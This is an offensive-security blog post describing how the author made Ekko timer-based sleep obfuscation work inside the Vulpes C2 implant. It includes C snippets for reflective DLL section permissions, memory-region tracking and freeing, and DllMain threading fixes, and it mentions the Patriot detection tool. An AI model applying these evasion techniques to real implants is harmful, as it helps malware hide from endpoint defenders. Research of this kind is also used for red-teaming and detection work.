# **Vulpes: Obfuscating Memory Regions with Timers**

**Tmez0.cc**[/posts/vulpes-obfuscating-memory-regions](https://mez0.cc/posts/vulpes-obfuscating-memory-regions/)

## <span id="page-0-0"></span>**[Table of Contents](#page-0-0)**

- [Table of Contents](#page-0-0)
- [Introduction](#page-0-1)
- [Cleaning up](#page-0-2)
- [Sleeping with Timers](#page-3-0)
	- [The CORRECT region](#page-4-0)
	- **[DLLMain Bugs](#page-5-0)**
- [Conclusion](#page-6-0)

#### <span id="page-0-1"></span>**[Introduction](#page-0-1)**

In this blog, I want to quickly document some bugs I squashed whilst playing with [Ekko](https://github.com/Cracked5pider/Ekko) (from [5pider\)](https://twitter.com/C5pider). After looking into the technique, I figured it would be a cool addition to [Vulpes](https://pre.empt.dev/projects/vulpes/) and that's what I did. However, the purpose of this blog is to discuss the issues I had with:

- Reflective DLL Region Permissions
- Reflective DLL Region Tracking for Ekko to protect
- Threading in DLLMain
- General Cleanup

in [Maelstrom: Writing a C2 Implant,](https://pre.empt.dev/posts/maelstrom-the-implant/) specifically, [Safe Sleeping,](https://pre.empt.dev/posts/maelstrom-the-implant/#Safe_Sleeping) we document the background to this technique. Below is that excerpt:

[On May 5th 2022, Austin Hudson posted a tweet with a blog: Studying "Next Generation](https://suspicious.actor/2022/05/05/mdsec-nighthawk-study.html) Malware" - NightHawk's Attempt At Obfuscate and Sleep

This blog went through how Austin was able to identify a sample of [Nighthawk](https://www.mdsec.co.uk/nighthawk/) which is a proprietary C2 from a UK-based Cyber Security Consultancy, [MDSec.](https://www.mdsec.co.uk/) In this post, Austin discusses how the technique uses thread contexts and callbacks to flip the memory regions permissions (which we will discuss further in later posts).

For clarity, the research efforts for this technique, on behalf of [MDSec](https://www.mdsec.co.uk/), was [Peter Winter-Smith](https://twitter.com/peterwintrsmith) and [modexp](https://twitter.com/modexpblog).

I won't be detailing the technique, this blog is focusing on the aforementioned objective.

#### <span id="page-0-2"></span>**[Cleaning up](#page-0-2)**

In the following screenshot, [Vulpes](https://pre.empt.dev/projects/vulpes/) can be seen hanging out in memory in a RX region:



For people who are familiar with the original Reflective Loader, it [allocates memory as RWX:](https://github.com/stephenfewer/ReflectiveDLLInjection/blob/178ba2a6a9feee0a9d9757dcaa65168ced588c12/dll/src/ReflectiveLoader.c#L271)

// allocate all the memory for the DLL to be loaded into. we can load at any address because we will

// relocate the image. Also zeros all memory and marks it as READ, WRITE and EXECUTE to avoid any problems.

```
uiBaseAddress = (ULONG_PTR)pVirtualAlloc( NULL, ((PIMAGE_NT_HEADERS)uiHeaderValue)-
>OptionalHeader.SizeOfImage, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE );
```
This is something that [Paranoid Ninja](https://twitter.com/NinjaParanoid) demonstrates in PE Reflection: The King is Dead, [Long Live the King and in his course: Malware on Steroids. From the blog, the following](https://bruteratel.com/research/feature-update/2021/06/01/PE-Reflection-Long-Live-The-King/) code is shown:

```
numberOfSections = ((PIMAGE_NT_HEADERS)pOldNtHeader)->FileHeader.NumberOfSections;
pSectionHeader = ((ULONG_PTR) & ((PIMAGE_NT_HEADERS)pOldNtHeader)->OptionalHeader +
((PIMAGE_NT_HEADERS)pOldNtHeader)->FileHeader.SizeOfOptionalHeader);
while (numberOfSections--) {
    void* thisSectionVA = (void*) (dllNewBaseAddress +
((PIMAGE_SECTION_HEADER)pSectionHeader)->VirtualAddress);
    ULONG_PTR thisSectionVirtualSize = ((PIMAGE_SECTION_HEADER)pSectionHeader)-
>Misc.VirtualSize;
    DWORD ulPermissions = 0;
    if (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_WRITE) {
        ulPermissions = PAGE_WRITECOPY;
    }
    if (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_READ) {
        ulPermissions = PAGE_READONLY;
    }
    if ((((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_WRITE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_READ)) {
        ulPermissions = PAGE_READWRITE;
    }
    if (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_EXECUTE) {
        ulPermissions = PAGE_EXECUTE;
    }
    if ((((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_EXECUTE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_WRITE)) {
        ulPermissions = PAGE_EXECUTE_WRITECOPY;
    }
    if ((((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_EXECUTE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_READ)) {
        ulPermissions = PAGE_EXECUTE_READ;
    }
    if ((((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_EXECUTE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_WRITE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_READ)) {
        ulPermissions = PAGE_EXECUTE_READWRITE;
    }
    pVirtualProtect(thisSectionVA, thisSectionVirtualSize, ulPermissions,
&ulPermissions);
    pSectionHeader += sizeof(IMAGE_SECTION_HEADER);
}
```
To quote the blog:

The below screenshot shows the newly rebased PE section which does not have any RWX regions anymore, and the RX section only contains the executable code i.e. the .text section since all other remaining sections are allocated to other regions now.

This allows the Reflective DLL's text section to be converted to RX, and that is what the screenshot earlier on was showing.

For the eagle-eyed, there was only one memory region. As this was demonstrated in Malware [on Steroids and I cannot find any reference online showing how to determine which region to](https://0xdarkvortex.dev/training-programs/malware-on-steroids/) free. However, [PE Reflection: The King is Dead, Long Live the King](https://bruteratel.com/research/feature-update/2021/06/01/PE-Reflection-Long-Live-The-King/) does show *how* to free it:

```
#include "badger.h"
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved)
{
    BOOL bReturnValue = TRUE;
    switch (dwReason)
    {
    case DLL_PROCESS_ATTACH: {
        struct DLL_SWEEPER *dllSweeper = (struct DLL_SWEEPER*)lpReserved;
        CHAR* newlpParam = NULL;
        task_crealloc(&newlpParam, (CHAR*)dllSweeper->lpParameter);
        VirtualFree((LPVOID)dllSweeper->lpParameter, 0, MEM_RELEASE);
        VirtualFree((LPVOID)dllSweeper->dllInitAddress, 0, MEM_RELEASE);
        badger_main(newlpParam);
        break;
    }
    case DLL_PROCESS_DETACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
        break;
    }
    return bReturnValue;
}
```
This is not something I will be showing, though.

At this point, the Reflective DLL looks okay in memory. It has one region cleaned up and freed, and then the other operating out of RX .

#### <span id="page-3-0"></span>**[Sleeping with Timers](#page-3-0)**

Again, we discussed [Ekko](https://github.com/Cracked5pider/Ekko/) in [Maelstrom: Writing a C2 Implant](https://pre.empt.dev/posts/maelstrom-the-implant/):

Once the proof-of-concept was made public by Austin, [C5pider](https://twitter.com/C5pider) then built it out into an opensource tool called [Ekko](https://github.com/Cracked5pider/Ekko). However, this proof-of-concept uses the base address of the entire image as the region to protect, this only works when the malware is the entire EXE on disk, or loaded as a proper DLL. This can be seen on line [36](https://github.com/Cracked5pider/Ekko/blob/9db598259ddcdc254d964b067ac141346ce7bb22/Src/Ekko.c#L36):

```
ImageBase = GetModuleHandleA( NULL );
```
In the event that malware wants to load in the implant entirely through memory, so something like a Reflective DLL, this technique will not work as the GetModuleHandleA call will get the base address of the image the DLL is being loaded into. For example, say the DLL is being reflectively loaded into calc.exe , then the GetModuleHandleA will be the base of calc.exe .

For this to work with a proper Reflective DLL, the code needs to be changed slightly. The easiest way to redefine the function is as such:

```
VOID EkkoObf(DWORD SleepTime, DWORD64 ImageBase, DWORD ImageSize);
```
Whilst also removing the call to GetModuleHandleA :

```
ImageBase = GetModuleHandleA( NULL );
ImageSize = ( ( PIMAGE_NT_HEADERS ) ( ImageBase + ( ( PIMAGE_DOS_HEADER ) ImageBase
)->e_lfanew ) )->OptionalHeader.SizeOfImage;
```
#### <span id="page-4-0"></span>**[The CORRECT region](#page-4-0)**

The next thing is to figure out which region. Well, the region we have is the  $RX$  one. I spent some time debugging and [Paranoid Ninja](https://twitter.com/NinjaParanoid) pointed out that it should be the rebased .text section, which is obvious in hindsight:

```
if ((((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_EXECUTE) && (((PIMAGE_SECTION_HEADER)pSectionHeader)->Characteristics &
IMAGE_SCN_MEM_READ)) {
    ulPermissions = PAGE_EXECUTE_READ;
}
So, in my Reflective Loader:
if (dwPermissions == PAGE_EXECUTE_READ)
{
    Caller.Region = lpCurrentSection;
    Caller.Size = dwCurrentSection;
}
```
Where Caller is:

```
struct CALLER
{
    LPVOID Region;
    DWORD Size;
    LPVOID Release;
```
};

The struct is then passed to **DLLMain** [as seen in PE Reflection: The King is Dead, Long Live](https://bruteratel.com/research/feature-update/2021/06/01/PE-Reflection-Long-Live-The-King/) the King:

```
((DLLMAIN)uiValueA)
(
    (HINSTANCE)uiBaseAddress,
    DLL_PROCESS_ATTACH,
    &Caller
);
Where DLLMain is:
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    CALLER* Caller = \{ 0 \};
    switch (fdwReason) {
    case DLL_PROCESS_ATTACH:
        if (lpReserved != nullptr)
        {
            Caller = (CALLER*)lpReserved;
            VirtualFree(Caller->Release, 0, MEM_RELEASE);
            StartVulpes(Caller->Region, Caller->Size);
            break;
        }
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
```
At this point, I had the correct region. But this then led to a few *days* of debugging.

#### <span id="page-5-0"></span>**[DLLMain Bugs](#page-5-0)**

For the longest time, my DLLMain had created a thread on DLL\_PROCESS\_ATTACH :

```
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, (HANDLE)(HANDLE)-1, StartVulpes,
nullptr, FALSE, 0, 0, 0, nullptr);
```
But this only caused issued because:

- 1. The Reflective Loader creates a thread pointing to the export function
- 2. The export function does some stuff and then calls DLLMain . So, that call will remain in the context of the thread from the Loader.
- 3. DLLMain is called and a subsequent thread is created pointing to the implants core function, then it breaks.
- 4. The DLLMain returns and the NtWaitForSingleObject call returns, and the implant exits with ERROR\_SUCCESS .

TL;DR: DLLMain shouldn't create a thread because the loader will do the thread creation.

Also, don't be like me and use a Parent Process Id spoof in the loader which injects into a suspended process because the process hasn't finished setting up. This left the thread created by the loader with a base address of  $\theta \times \theta$ , crashing within Ekko.

By simply removing the thread creation in **DLLmain**, and just calling the function, the timers work:



### <span id="page-6-0"></span>**[Conclusion](#page-6-0)**

All in all, this took a few days of my life. The Timers technique is a interesting and is a cool [way to hide malicious memory regions. With that said, P](https://mobile.twitter.com/dez_)[atrio](https://github.com/joe-desimone/patriot)[t is a tool put together by Joe](https://mobile.twitter.com/dez_) Desimone to detect this method by searching memory for timers which point to NtContinue !

Thanks to:

- [Peter Winter-Smith](https://twitter.com/peterwintrsmith) and [modexp:](https://twitter.com/modexpblog) Original authors of the technique
- [Austin Hudson](https://twitter.com/ilove2pwn_): For identifying a sample and Reverse Engineering the technique  $\odot$
- [5pider](https://twitter.com/C5pider): For proof-of-concepting the research
- [Paranoid Ninja:](https://twitter.com/NinjaParanoid) For helping me understand Reflective DLLs properly and debugging the memory region setup